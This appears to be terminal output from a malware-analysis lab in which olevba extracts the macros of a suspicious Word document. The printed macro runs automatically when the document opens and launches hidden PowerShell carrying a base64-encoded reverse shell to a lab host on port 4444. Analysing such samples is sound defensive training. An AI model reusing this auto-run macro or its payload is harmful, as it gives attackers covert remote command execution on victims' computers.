 remnux@thm-remnux:~/worddoc$ olevba suspicious.doc
olevba 0.56 on Python 3.6.9 - http://decalage.info/python/oletools
===============================================================================
FILE: suspicious.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: suspicious.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: suspicious.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
        AutoOpenMacro
End Sub

Sub Document_Open()
        AutoOpenMacro
End Sub

Sub AutoOpenMacro()
        Dim Str As String

        Str = Str + "powershell.exe -nop -w hidden -e bGllbnQgPSBOZXctT"
        Str = Str + "2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoImh"
        Str = Str + "0dHA6Ly90aG1yZWR0ZWFtLnRobS9zdGFnZTIuZXhlIiw0NDQ0K"
        Str = Str + "Tskc3RyZWFtID0gJGNsaWVudC5HZXRTdHJlYW0oKTtbYnl0ZVt"
        Str = Str + "dXSRieXRlcyA9IDAuLjY1NTM1fCV7MH07d2hpbGUoKCRpID0gJ"
        Str = Str + "HN0cmVhbS5SZWFkKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCk"
        Str = Str + "pIC1uZSAwKXs7JGRhdGEgPSAoTmV3LU9iamVjdCAtVHlwZU5hb"
        Str = Str + "WUgU3lzdGVtLlRleHQuQVNDSUlFbmNvZGluZykuR2V0U3RyaW5"
        Str = Str + "nKCRieXRlcywwLCAkaSk7JHNlbmRiYWNrID0gKGlleCAkZGF0Y"
        Str = Str + "SAyPiYxIHwgT3V0LVN0cmluZyApOyRzZW5kYmFjazIgPSAkc2V"
        Str = Str + "uZGJhY2sgKyAiUFMgIiArIChwd2QpLlBhdGggKyAiPiAiOyRzZ"
        Str = Str + "W5kYnl0ZSA9IChbdGV4dC5lbmNvZGluZ106OkFTQ0lJKS5HZXR"
        Str = Str + "CeXRlcygkc2VuZGJhY2syKTskc3RyZWFtLldyaXRlKCRzZW5kY"
        Str = Str + "nl0ZSwwLCRzZW5kYnl0ZS5MZW5ndGgpOyRzdHJlYW0uRmx1c2g"
        Str = Str + "oKX07JGNsaWVudC5DbG9zZSgp"

        CreateObject("Wscript.Shell").Run Str
End Sub